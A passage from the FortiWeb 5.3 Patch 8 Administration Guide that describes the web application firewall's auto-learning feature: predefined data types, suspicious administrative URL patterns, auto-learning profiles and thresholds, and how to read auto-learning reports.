l Phone — Australian, United States, and Indian telephone numbers invarious formats such as (123)456-7890, 1.123.456.7890, 0732105432,and +919847444225.
l Quebec Postal Code— Postal codes written in the style sometimesused by Quebecers, with hyphens between the two parts, such as h2j-3c4or H2J-3C4.
l Strings— Any string of characters, including all other data types, suchas alphanumeric words, credit card numbers, United States socialsecurity numbers (SSN), UK vehicle registration numbers, ANSI escapecodes, and hexadecimal numbers in formats such as user1, 123-45-6789,ABC 123 A, 4125632152365, [32mHello, and 8ECCA04F.
l Swedish Personal Number — Personal identification number(“personnummer”) for Sweden, such as 19811116-7845. Must behyphenated. Does notmatch PINs for persons whose age is 100 orgreater.
l Swedish Postal Code— Postal codes (“postnummer”) for Sweden, withor without spaces or hyphens, such as S 751 70, s75170, or S-751-70.Requires the initial S or s letter. Does not match invalid postal codes suchas ones that begin with a 0, or ones that do not begin with the letter S ors.
l UAE Land Phone— Telephone number for the United Arab Emirates,such as 04 - 3452499 or 04 3452499. Does notmatch phone numbersbeginning with 01 or 08.
l UK Bank Sort Code— Bank sort codes for the United Kingdom, suchas 09-01-29. Must be hyphenated.
l Unix Device Name— Standard Linux or UNIX non-loopback wiredEthernet network interface names, such as eth0. Does notmatch namesfor any other type of device, such as lo, hdda, or ppp.
192 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Setting name Description
l URI— Uniform resource identifiers (URI) such as:http://www.example.comftp://ftp.example.commailto:[email protected]
l US Social Security Number— United States Social Security Numbers(SSN) such as 123-45-6789.
l US State Name and Abbrev.— United States state names andmodern postal abbreviations such as HI and Wyoming. Does not detectolder postal abbreviations ending with periods ( . ), such as Fl. or Wyo.
l US Street Address — United States city and street address, possiblyincluding an apartment or suite number. City and street may be eitherseparated with a space or written on two lines according to US postalconventions, such as:123 Main Street Suite #101Honolulu, HI 10001Does notmatch:
l ZIP + 4 codes that include spaces, or do not have a hyphen (e.g.“10001 - 1111” or “10001 1111”)
l city abbreviations of 2 characters (e.g. “NY” instead of “NYC”)l Washington D.C. addresses
l US ZIP Code — United States ZIP code and ZIP + 4 codes such as34285-3210.
l Windows File Name — A valid windows file name, such as Untitled.txt.Does not match file extensions, or file names without their extensions.
See also
l Predefined suspicious request URLsl Configuring an auto-learning profilel Recognizing data typesl Connecting to FortiGuard servicesl How often does Fortinet provide FortiGuard updates for FortiWeb?
Grouping predefined data types
A data type group defines a set of predefined data types (see Predefined data types on page 189) that can be used inan auto-learning profile.
For example, if you include the Email data type in the data type group, auto-learning profiles that use the data typegroup might discover that your web applications use a parameter named username whose value is an email address.
The predefined data type group, named predefine-data-type-group, cannot be edited or deleted.
To configure a predefined data type group
1. Go to Auto Learn > Predefined Pattern > Data Type Group.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
193

How to set up your FortiWeb Auto-learning
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
4. In Type, mark the check box of each predefined data type that you want to include in the set, such as Email orCanadian Social Insurance Number.
If you know that your network’s HTTP sessions do not include a specific data type,omit it from the data type group to improve performance. The FortiWeb appliance willnot expend resources scanning traffic for that data type.
To examine the regular expressions for each data type, see Predefined data types on page 189.
5. ClickOK.
6. To use a data type group, select it when configuring either an auto-learning profile (see Configuring an auto-learning profile on page 201) or input rule (see Validating parameters (“input rules”) on page 494).
See also
l Predefined data typesl Configuring an auto-learning profilel Validating parameters (“input rules”)l Recognizing data types
Recognizing suspicious requests
FortiWeb appliances can recognize known attacks by comparing each request to a signature. How, then, does itrecognize requests that aren’t known to be an attack, or aren’t always an attack, but might be?
FortiWeb uses several methods for this:
l HTTP protocol constraints (HTTP/HTTPS protocol constraints on page 515)l application parameter sanitizers & constraints (Preventing zero-day attacks on page 494)l exploit signatures (Blocking known attacks & data leaks on page 454)l DoS/DDoS sensors (DoS prevention on page 405)l access control lists (Access control on page 384)
Web applications’ administrative URLs often should not be accessible by clients on the Internet, and therefore anyrequest for those URLs from source IP addresses on the Internet may represent an attempt to scout your web serversin advance of an attack. (Exceptions include hosting providers, whose clients may span the globe and often configuretheir own web applications.) Administrative requests from the Internet are therefore suspicious: the host may havebeen compromised by a rootkit, or its administrative login credentials may have been stolen via spyware, phishing, orsocial engineering.
194 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
FortiWeb appliances can compare each request URL with regular expressions that define known administrative URLs,and log and/or block these requests.
Regular expressions for suspicious requests by URL are categorized as:
l Predefined— Regular expressions included with the firmware. These match common administrative URLs, andURLs for back-end data such as caches. Cannot be modified except via FortiGuard updates, but can be copied andused as the basis for a custom definitions of sensitive URLs.
l Custom— A regular expression that you have configured to detect any suspicious access attempts by URL thatcannot be recognized by the predefined set. Can be modified.
Both types can be grouped into a set that can be used in auto-learning profiles.
See also
l How often does Fortinet provide FortiGuard updates for FortiWeb?
Predefined suspicious request URLs
Predefined regular expressions can be used by auto-learning to detect requests that are suspicious because they arefor a URL that provides administrative access to the web server, servlet, or web application, such as:
/admin.php/conf/Catalina/localhost/admin.xml
or access to its back-end cache, data files, or Berkeley databases, such as:
/local/notesdata
Normally, requests for these URLs should only originate from a trusted network such as your management computers,not from the Internet. (Exceptions include hosting providers, whose clients around the globe configure their own webapplications.) Therefore these requests are a good candidate for URL access control rules.
Many signatures exist for popular web servers and applications such as Apache, nginx IIS, Tomcat, and Subversion.Known suspicious request URLs can be updated. See Connecting to FortiGuard services on page 156.
To access this part of the web UI, your administrator’s account access profile must have Read andWrite permission toitems in the Server Policy Configuration category. For details, see Permissions on page 59.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
195

How to set up your FortiWeb Auto-learning
Auto Learn > Predefined Pattern > URL Pattern (image cropped)
Setting name Description
Name The name of the predefined suspicious URL pattern set.
To display the patterns it contains, click the blue arrow next to the name.
PatternWhen you click a blue arrow to expand a suspicious URL pattern, thiscolumn displays the regular expression used to detect the presence of thesuspicious URL in a client’s request.
Description When you click a blue arrow to expand a data type, this column displays adescription of the URLs matched by this pattern, such as Apache webserver administrative web UI files or IBM Lotus Domino data.
See also
l Grouping all suspicious request URLsl Recognizing suspicious requestsl How often does Fortinet provide FortiGuard updates for FortiWeb?
Configuring custom suspicious request URLs
To augment FortiWeb’s predefined list of suspicious request URLs, you can configure your own.
To create a custom suspicious request URL pattern
1. Go to Auto Learn > Custom Pattern > Suspicious URL Rule.
196 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
2. ClickCreate New.
A dialog appears.
3. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
4. In URL Expression, enter a regular expression that defines this suspicious URL, such as ^/my_admin_panel.jsp.
To test the regular expression against sample text, click the >> (test) icon. This opens the Regular ExpressionValidator window where you can fine-tune the expression (see Regular expression syntax on page 788 andCookbook regular expressions on page 795).
5. ClickOK.
6. Group custom suspicious URL patterns (seeGrouping custom suspicious request URLs on page 197).
7. Group custom and predefined suspicious URL groups together (seeGrouping all suspicious request URLs onpage 198).
8. Select the supergroup when configuring an auto-learning profile (see Configuring an auto-learning profile on page201).
See also
l Grouping custom suspicious request URLsl Recognizing suspicious requests
Grouping custom suspicious request URLs
Before you can use them, you must first group custom and predefined suspicious URLs.
To configure a custom suspicious URL policy
1. Before you can create a custom suspicious URL rule, you must first define one or more custom suspicious URLs(see Configuring custom suspicious request URLs on page 196).
2. Go to Auto Learn > Custom Pattern > Suspicious URL Policy.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
197

How to set up your FortiWeb Auto-learning
A dialog appears.
4. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
5. ClickOK.
6. ClickCreate New to add an entry to the set.
A dialog appears.
7. From Suspicious URL Name, select the name of a custom suspicious URL rule.
8. ClickOK.
9. Repeat the previous steps for each custom suspicious URL rule you want added to the policy.
10.Group custom and predefined suspicious URL groups together (seeGrouping all suspicious request URLs onpage 198).
11.Select the supergroup when configuring an auto-learning profile (see Configuring an auto-learning profile on page201).
See also
l Configuring custom suspicious request URLsl Grouping all suspicious request URLsl Recognizing suspicious requests
Grouping all suspicious request URLs
Auto Learn > Predefined Pattern > Suspicious URL groups both custom and predefined suspicious URLs togetherso that they can be selected in an auto-learning profile.
To configure a suspicious URL pattern group
1. Before grouping all suspicious URL patterns, you must first group any custom suspicious URL groups that you wantto include. For details, seeGrouping custom suspicious request URLs on page 197.
198 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
2. Go to Auto Learn > Predefined Pattern > Suspicious URL.
To access this part of the web UI, your administrator's account access profile must have Read andWritepermission to items in the Server Policy Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
Alternatively, to clone an existing pattern as the basis for a new group, mark the check box next to it, then click theClone icon.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
199

How to set up your FortiWeb Auto-learning
A dialog appears.
4. In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces orspecial characters. The maximum length is 35 characters.
5. In Server Type, enable one or more of the predefined, web server-specific suspicious URL sets that you want todetect.
200 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
To view detailed descriptions of the types of patterns that each suspicious URL type will detect, see Predefinedsuspicious request URLs on page 195.
If you know that your network’ does not rely on one or more of the listed web servertypes, disable scans for suspicious access to their administrative URLs in order toimprove performance.
6. From the Custom Suspicious Policy drop-down list, select a group of custom suspicious URLs, that you haveconfigured, if any.
7. ClickOK.
8. To use a suspicious URL pattern, select it when configuring an auto-learning profile (see Configuring an auto-learning profile on page 201).
See also
l Predefined suspicious request URLsl Grouping custom suspicious request URLsl Configuring an auto-learning profilel Recognizing suspicious requests
Configuring an auto-learning profile
Auto-learning profiles are selected in a server policy in conjunction with an inline or offline protection profile. Auto-learning profiles gather data for the auto-learning report from any attacks and parameters that FortiWeb detects.
You cannot edit or delete Default Auto Learn Profile, the predefined auto-learning profile. If you do not want toconfigure your own auto-learning profile, or are not sure how to, you can use this profile. Alternatively, use it as astarting point by cloning it and then modifying the clone.
Default Auto Learn Profile assumes that you want to learn about all parameters, and allow web crawlers from thesearch engines Google, Yahoo!, Baidu, and MSN/Bing.
Default Auto Learn Profile uses a predefined data type group, a predefined suspicious URL pattern, and othersettings that populate an auto-learning report with a complete data set. It does not use attack signatures that couldcause false positives.
To configure an auto-learning profile
You can also use an auto-learning report to generate a new auto-learning profile basedon existing data. For details, seeGenerating a profile from auto-learning data on page222.
1. Before you create an auto-learning profile, configure the following components:
l a data type group (seeGrouping predefined data types on page 193)l suspicious request URLs (seeGrouping all suspicious request URLs on page 198)
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
201

How to set up your FortiWeb Auto-learning
l if required, URL interpreters (seeGrouping URL interpreters on page 187)
2. Go to Auto Learn > Auto Learn Profile > Auto Learn Profile.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Autolearn Configuration category. For details, see Permissions on page 59.
3. ClickCreate New.
A dialog appears.
4. Configure these settings:
Setting name Description
Name Type a unique name that can be referenced by other parts of the con-figuration. Do not use spaces or special characters. The maximum length is35 characters.
Data Type Group Select the name of a data type group to use, if any.
Auto-learning learns about the names, length, and required presence ofthese types of parameters in HTTP requests. For details, seeGroupingpredefined data types on page 193.
Suspicious URL Select the name of a suspicious URL pattern to use, if any.
Auto-learning considers HTTP requests for these URLs as either maliciousvulnerability scanning, data harvesting (a type of web scraping), oradministrative login attacks. For details, seeGrouping all suspiciousrequest URLs on page 198.
202 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Setting name Description
Server ProtectionThreshold
Enter a percentage of detected attacks, relative to total hits, that FortiWebinterprets as a false positive for the entire web host.
When you use auto-learning to generate a protection profile (see Blockingknown attacks & data leaks on page 454), FortiWeb disables attacksignatures that meet or exceed this overall threshold.
For example, if all normal HTTP requests, for whatever reason, sometimesmatch an attack signature, and therefore do not represent a genuine attackattempt, you could adjust this threshold to reflect the percentage of normalrequests that match the attack signature for the overall protected web host.If an average of 99% of requests to the web host match the attacksignature, but are actually harmless, you could adjust this setting to 99.When requests to this web site meet the threshold, FortiWeb disablesscanning for this attack signature for the entire web site.
Note: This percentage does not have to be greater than Server ProtectionException Threshold.
Server Protection ExceptionThreshold
Enter a percentage of detected attacks, relative to total hits, that FortiWebinterprets as a false positive for specific URLs.
When you use auto-learning to generate a protection profile, FortiWebdisables attack signatures that meet or exceed this threshold on specificURLs.
For example, if normal HTTP requests to some URLS, for whateverreason, match an attack signature, and therefore do not represent agenuine attack attempt, you could adjust this threshold to reflect thepercentage of normal requests that match the attack signature for thosespecific URLs. If an average of 50% of the requests to some URLs matchan attack signature, but are actually harmless, you could adjust this settingto 50. Other URLs on the web host, where the signature is not disabled,would still be subject to scanning by the attack signature.
Note: This percentage does not have to be less than Server ProtectionThreshold.
Application Policy Select a URL interpreter set to use, if any.
If the web application embeds parameters in the URL or uses non-standardparameter separators, include an auto-learning adaptor to define how auto-learning should find parameters in the URL. For details, see How to adaptauto-learning to dynamic URLs & unusual parameters on page 173.
5. ClickOK.
6. In a server policy, select the auto-learning profilewith its protection profile inWebProtection Profile andWAFAuto Learn Profile (see Configuring a server policy on page 559). If you do not want to change all Action settingsto Alert in each of the protection profile’s components, also enableMonitor Mode.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
203

How to set up your FortiWeb Auto-learning
Auto-learning is resource-intensive, and can decrease performance. If performancebecomes unacceptable, consider selecting the auto-learning profile in only a fewpolicies at a time.
Alternatively or in addition, briefly run a first phase of auto-learning, then disablefeatures which are obviously unnecessary according to auto-learning data, and begin asecond, more lightweight phase of auto-learning.
7. To ensure that the appliance can learn about HTTP/HTTPS requests’ usual page order and other session-relatedattacks and features, enable the SessionManagement option in the protection profile.
8. Continue with Running auto-learning on page 204.
See also
l How operationmode affects server policy behaviorl Viewing auto-learning reports
Running auto-learning
After you have configured and applied auto-learning profiles, you can use them to collect data for an auto-learningreport, and to suggest a configuration.
To form configuration suggestions using auto-learning
1. Enable the server policy where you have selected the auto-learning policy forWAF Auto Learn Profile .
2. Route traffic to or through the FortiWeb appliance, depending on your operation mode.
For best results, do not use incomplete or unrealistic traffic.
To minimize performance impacts, consider running an initial phase of auto-learningwhile your FortiWeb is operating in offline protection mode before you transition toyour final choice of operation mode.
3. Wait for the FortiWeb appliance to gather data.
To quickly reduce risk of attack while auto-learning is in progress, in the protection pro-file and its components, for attacks and disclosures that you are sure cannot be falsepositives, set the Action to Alert & Deny or Alert & Erase.
Time required varies by the rate of legitimate hits for each URL, the parameters that are included with each hit,and the percentage of hits that are attack attempts detected by attack signatures. You can gauge traffic volumesand hits using the Policy Summary widget (see Real TimeMonitor widget on page 618).
204 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
For faster results, from an external IP, connect to the web site and access all URLsthat a legitimate client would. Provide valid parameters. This activity populates auto-learning data with an initial, realistic set.
To improve performance during auto-learning, run it in a few phases.
For example, after an initial short phase of auto-learning, generate a protection profilewith the most obvious attack settings. Then delete the auto-learning data, revise theprotection profile to omit auto-learning for the settings that you have alreadydiscovered, and start the next phase of auto-learning.
Alternatively or additionally, you can run auto-learning on only a few policies at a time.
You can pause auto-learning’s data gathering if necessary (see Pausing auto-learning for a URL on page 205).
4. Gauge progress by periodically reviewing the auto-learning report, which FortiWeb keeps up-to-date during auto-learning (see Viewing auto-learning reports on page 206 andGenerating a profile from auto-learning data on page222). If parameters are missing, auto-learning is not complete.
Auto-learning considers URLs up to approximately 128 characters long (assumingsingle-byte character encoding, after FortiWeb has decoded any nested hexadecimalor other URL encoding — therefore, the limit is somewhat dynamic). If the URL islonger than that buffer size, auto-learning cannot learn it, and therefore ignores it. Noevent log is generated.
In those cases, you must manually configure FortiWeb protection settings for the URL,rather than discovering recommended protection settings via auto-learning. However,you may be able to re-use the settings recommended for other, shorter URLs by auto-learning.
For example, if auto-learning discovers an email address parameter, it probablyshould have the same input constraints regardless of which URL uses it.
5. If there is an unusual number of attacks, there are false positives, or if some auto-learning data is incorrect, youcan do one of the following:
l fine-tune the auto-learning profile, delete the old auto-learning data, then return to the previous step (seeRemoving old auto-learning data on page 226)
l fine-tune the parameters in the auto-learning report before generating protection profiles (seeOverview tab onpage 211, Attacks tab on page 212, Visits tab on page 215, and Parameters tab on page 220)
l after the next step, adjust settings in the generated protection profiles
6. Continue withGenerating a profile from auto-learning data on page 222.
Pausing auto-learning for a URL
Dynamic URLs that you have not configured to be interpreted by a URL replacer cause:
l reduced performancel a tree that contains many URLs that are actually forms of the same URLl auto-learning data that is split among each observed permutation of the dynamic URL
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
205

How to set up your FortiWeb Auto-learning
To solve these problems, stop auto-learning for those URLs (right-click them in the auto-learning report and selectStop Learning), then configure a URL replacer. For details, see How to adapt auto-learning to dynamic URLs &unusual parameters on page 173.
If you decide later that the URLs were not, in fact, dynamic, you can resume auto-learning: right-click the URL in theauto-learning report, then select Start Learning. Otherwise, for dynamic URLs, you can delete split auto-learningdata (see Removing old auto-learning data on page 226).
See also
l Viewing auto-learning reportsl How to adapt auto-learning to dynamic URLs & unusual parametersl Removing old auto-learning data
Viewing auto-learning reports
Auto Learn > Auto Learn Report > Auto Learn Report displays the list of reports that the FortiWeb appliance hasautomatically generated from information gathered by auto-learning profiles.
Primarily, you use auto-learning reports to determine whether or not the auto-learning feature has collected sufficientdata to end the auto-learning phase of your installation, and transition to purely applying your security policies (seeGenerating a profile from auto-learning data on page 222).
Sometimes, such as when you change the web applications that are installed on yourweb servers, you may want to run additional phases of auto-learning.
To create a fresh auto-learning report, new protection profiles, or both, you can resetthe auto-learning report and delete its data. For details, see Removing old auto-learning data on page 226.
Reports from auto-learning profile data can also provide information about your web servers’ traffic.
Whitelisted items are not be included in auto-learning reports. See Configuring theglobal object white list on page 540.
Alternatively, for information on normal network traffic, you can use the data analyticsfeature. See Viewing web site statistics on page 686.
To view a report generated from auto-learning data
To view auto-learning reports, the Adobe Flash Player browser plug-in is required.
206 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
1. Go to Auto Learn > Auto Learn Report > Auto Learn Report.
To access this part of the web UI, your administrator’s account access profile must have Read andWritepermission to items in the Autolearn Configuration category. For details, see Permissions on page 59.
2. Mark the check box for the report you want to see.
3. Click View.
The report appears, with two panes:
l The left-hand pane enables you to navigate through the web sites and URLs that are the subjects of the report.l The right-hand pane includes tabs that display the report data.
If a report contains multiple pages of results, click the arrows at the bottom of the page to move forward orbackwards through the pages of results.
Parts of auto-learning reports
See also
l Removing old auto-learning datal Using the report navigation panel Using the report display panel Configuring an auto-learning profilel Generating a profile from auto-learning data
Using the report navigation pane
To view report data, click the expand icon ( + ) next to items in the navigation tree and click items to see applicableinformation. Different tree levels provide different report data.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
207

How to set up your FortiWeb Auto-learning
Parts of the report navigation pane
If URL rewriting is configured, the tree’s URL is the one requested by the client, notthe one to which it was rewritten before passing on.
If the tree contains many URLs that are actually forms of the same URL, or includes sessionsIDs, such as:
/app/login.asp;jsessionid=xxx;p1=111;p2=123?p3=5555&p4=66aaaaa
the web application may use dynamic URLs or unusual parameter separators, and require aURL interpreter for auto-learning to function normally. For details, see How to adapt auto-learning to dynamic URLs & unusual parameters on page 173
You can change the display and content of data using the context menu. To do so, right-click the name of an item inthe navigation tree, then select a pop-up menu option:
Setting name Description
Refresh the Tree Select to update the display in the navigation pane. If hosts or URLs havebeen discovered since you last loaded the auto-learning report web page,this will update the tree to reflect those new discoveries.
Filter the TreeSelect to show or hide HTTP sessions in the report by their HTTP requestmethod and/or other attributes. A pop-up dialog appears. See Filtering anauto-learning report.
208 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Setting name Description
Expand Current Node Select to expand the item and all of its subitems.
This option has no effect when right-clicking the name of the auto-learningprofile.
Stop Learning
Select this option if you have determined that the item is a dynamic URL.For details, see Pausing auto-learning for a URL on page 205.
If you have erroneously categorized the URL as dynamic, to resumelearning, right-click the URL again and select Start Learning.
Clean Data Select to remove auto-learning’s statistical data for this item. This may beuseful if either:
l You want to clear the data set to begin fresh for a new phase of auto-learning.
l You know that the inputs required by a specific URL have changed sinceyou initially began learning about a web site’s parameters. This couldhappen when you upgrade a web application.
l The item was an instance of a dynamic URL, and you did not apply amatching URL interpreter, and therefore the data was corrupted.
See Removing old auto-learning data on page 226.
If you select Filter the Tree, a dialog appears.
Filtering an auto-learning report
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
209

How to set up your FortiWeb Auto-learning
Depending on its level in the navigation tree, an item may be either a server policy observing multiple hosts, a singlehost, a common part of a path contained in multiple URLs, or a single requested file. Depending on the part of thenavigation tree that you select, the auto-learning report displays:
l statistics specific to each requested URLl totals for a group of URLs with a common pathl totals for all requested URLs on the hostl totals for all requests on all hosts observed by the auto-learning profile
To show only specific nodes in the URL tree and hide the rest (that is, “filter”), select which attributes that a node or itssubnode must satisfy in order to be included in the report’s statistics.
For example, to include only statistics for parts of the URL tree pertaining to HTTP POST requests to Java serverpages (JSP files), you would enter .jsp in the Search field under URL and enable POST under HTTP Method,disabling in order to filter out all other HTTPmethods.
If auto-learning is using a URL interpreter to understand the structure of your applic-ation’s URLs, search for the interpreted URL as it appears in the report’s navigationtree, not the real URL as it appears in the HTTP request.
See also
l Removing old auto-learning datal Using the report display pane
Using the report display pane
Tabs, statistics and charts appear on the report display (right-hand) pane. Their appearance varies depending onwhich level you selected in the navigation tree.
The report display pane contains several feature buttons above the report.
Buttons at the top of the auto-learning report’s display pane
210 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Settingname Description
Refresh Click to update the report display to reflect statistics, if any, that have been gathered sinceyou loaded the auto-learning report web page.
GenerateConfig
Click to generate a web protection profile from the auto-learning profile. For instructions, seeGenerating a profile from auto-learning data on page 222.
GeneratePDF
Click to download a PDF copy of the report. A pop-up dialog appears. Type a file name for thePDF, then clickOK.
Overview tab
TheOverview tab provides a statistical summary for all sessions established with the host during the use of the auto-learning profile, or since its auto-learning data was last cleared, whichever is shorter. The contents and buttons of theOverview tab change depending on the level in the navigation tree.
Auto-learning report Overview tab
Setting name Description
Edit Protected Servers Click to open a dialog where you can select or deselect IP addresses and/ordomain names that will be members of the protected host names group forthe generated profile.
This button appears only when you select the policy in the navigation pane.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
211

How to set up your FortiWeb Auto-learning
Setting name Description
Edit URL Page
Click to open a dialog where you can specify that the currently selectedURL will be allowed, and whether it will be regarded as a start page for thegenerated profile. You can also select which action to take if there is a ruleviolation:
l Alert & Deny— Block the request (reset the connection) and generatean alert email and/or log message.
You can customize the web page that FortiWeb returns to the client withthe HTTP status code. See Customizing error and authentication pages(replacement messages) on page 602.
l Continue— Continue by evaluating any subsequent rules defined in theweb protection profile (see Sequence of scans on page 27). If no otherrules are violated, allow the request. If multiple rules are violated, a singlerequest will generate multiple attack log messages and/or alert email.
l Pass— Allow the request. Do not generate an alert email and/or logmessage.
This button appears only when you select a URL in the navigation pane.
Hits Count Click the link to go to the Visits tab.
This row appears in the Item column of theOverview table.
Attack CountClick the link to go to the Attacks tab.
This row appears in the Item column of theOverview table.
Attacks tab
The Attacks tab provides statistics in both tabular and graphical format on HTTP sessions that contained one of thetypes of attacks that the web protection profile was configured to detect.
Sometimes, auto-learning reports may contain fewer attacks than you see in theFortiWeb appliance’s attack logs. For details, see About the attack count on page215.
212 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Auto-learning report Attacks tab
Depending on the level of the item selected in the navigation pane, the Action and Enable columns may appear.Using these settings, you can override the FortiWeb’s statistically suggested attack protection settings.
To display a pop-up list of an attack type’s protection profile settings estimated from current auto-learning data, clickthe Detail icon. The dialog that appears may vary by the attack type. You can use it to manually override the estimatedsettings.
To override configuration suggested by auto-learning for a specific attack type
1. From the drop-down list in the Type column, select either:
l Recommended— Do not override the suggestion. FortiWeb automatically estimates whether enabling ordisabling scans for each attack signature is appropriate, based upon auto-learning data. When you generate aprotection profile, FortiWeb will use whichever setting is indicated by the current auto-learning data.
l Custom—Override the suggestion. When you generate a protection profile, FortiWeb will use the settingindicated by you, not the current auto-learning data.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
213

How to set up your FortiWeb Auto-learning
2. If you selected Custom from Type, from each drop-down list in the Custom column, select one of these options:
l On—Manually override the suggestion. In step 3, select which attack prevention signatures to enable. (Non-selected signatures will be disabled.)
l Off—Manually override the suggestion, and disable all attack prevention signatures for this type.
If the URL is not susceptible to a specific type of attack, select Off to improve per-formance.
Auto-learning report Attacks tab — Manually enabling attack signatures
3. In the row for each attack type where you have set the drop-down list to Custom, click the Detail icon.
A dialog appears which lists the individual attack signatures for that attack category.
4. For each signature that you want to manually enable, mark its Status check box.
Youmustmark the Status check box of every signature that you want to enable. Fail-ure to select any signatures will effectively disable attack prevention, even though youhave selectedOn from the Enable drop-down lists for the attack category.
5. ClickOK.
6. From each drop-down list in the Action column, select one of the following options:
l Alert— Accept the request and generate an alert email and/or log message.l Alert & Deny— Block the request (or reset the connection) and generate an alert email and/or log message.
You can customize the web page that FortiWeb returns to the client with the HTTP status code. SeeCustomizing error and authentication pages (replacement messages) on page 602.
l Send 403 Forbidden— Reply to the client with an HTTP 403 Forbidden error message and generate analert and/or log message.
214 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
l Redirect— Redirect the request to the URL that you specify in the protection profile and generate an alertemail and/or log message. Also configure Redirect URL and Redirect URLWith Reason.
l Period Block— Block subsequent requests from the client for a number of seconds. Also configure BlockPeriod. See alsoMonitoring currently blocked IPs on page 693.You can customize the web page that FortiWeb returns to the client with the HTTP status code. SeeCustomizing error and authentication pages (replacement messages) on page 602.
If FortiWeb is deployed behind a NAT load balancer, when using Period Block, youmust also define an X-header that indicates the original client’s IP (see Defining yourproxies, clients, & X-headers on page 325). Failure to do so may cause FortiWeb toblock all connections when it detects a violation of this type.
About the attack count
Sometimes, auto-learning reports may contain fewer attacks than you see in the FortiWeb appliance’s attack logs.
In some cases, the count is low because the attack was attempted, but was targeted towards a URL that did notactually exist on the server (that is, it resulted in an HTTP 404 File Not Found reply code). Because the URL didnot exist, the auto-learning report does not include it in its tree of requested URLs. In other words, the attack was notcounted in the report because it did not result in an actual page hit.
Visits tab
The Visits tab displays the following statistics:
l When a policy is selected in the navigation tree, bar chart information about the most and least-used URLsl When a host is selected, tabular information on HTTP return codes in the 400 and 500 seriesl When the policy or a host is selected, tabular information on the rate of file requests (hits) by IP address and
content type
Buttons above the tables and charts allow you to edit the profile that auto-learning generates from the Visits tabstatistics.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
215

How to set up your FortiWeb Auto-learning
Auto-learning report Visits tab (image truncated)
Setting name Description
Edit Allow Method Allows you to specify whether an HTTP request method is allowed in thegenerated profile using one of the following values:
l On— Enable the method in the generated profile.l Off— Disable the method in the generated profile.l Default—When you generate a protection profile, FortiWebautomatically determines whether to enable or disable the HTTPmethod in the profile based on current auto-learning data.
Available only when a policy is selected in the navigation tree.
216 FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.

Auto-learning How to set up your FortiWeb
Setting name Description
Edit Exception Method
Allows you to specify whether an HTTP request method is an exceptionin the generated profile using one of the following values:
l On— Enable the method for the URL in the generated profile.l Off— Disable the method for the URL in the generated profile.l Default—When you generate a protection profile, FortiWebautomatically determines whether to enable or disable the HTTPmethod in the profile based on current auto-learning data. FortiWebwill use whichever setting is indicated by the current auto-learningdata.
Available only when individual URL is selected in the navigation tree.
Edit URL Access
(In theMost hit URL table andchart section)
Click this button to open a dialog where you can select which pages willbe included in a URL access rule whose Action is Pass (i.e. allow therequest and do not generate an attack log message). To include theURL, click and drag it from the column named Available on the rightinto the column on the left, named URL Access rules with action'Pass'.
Essentially, auto-learning’s assumption in this case is that most pagehits are legitimate, so that URLs that are frequently hit should benormally accessible.
This button appears only when you select the policy in the navigationpane.
Edit Start Page
Click this button to open a dialog where you can select which pages willbe included in a URL access rule whose Action is Pass (i.e. allow therequest and do not generate an attack log message). To include theURL, click and drag it from the column named Available on the rightinto the column on the left, named URL Access rules with action'Pass'.
This button appears only when you select the policy in the navigationpane.
FortiWeb 5.3 Patch 8 Administration GuideFortinet Technologies Inc.
217

How to set up your FortiWeb Auto-learning
Setting name Description
Edit URL Access
(In the Least hit URL table andchart section)
Click this button to open a dialog where you can select which pages willbe included in a URL access rule whose Action isAlert & Deny (i.e.block the request and generate an alert email and/or attack logmessage). To include the URL, click and drag it from the column namedAvailable on the right into the column on the left, named URL Accessrules with action 'Alert & Deny'.
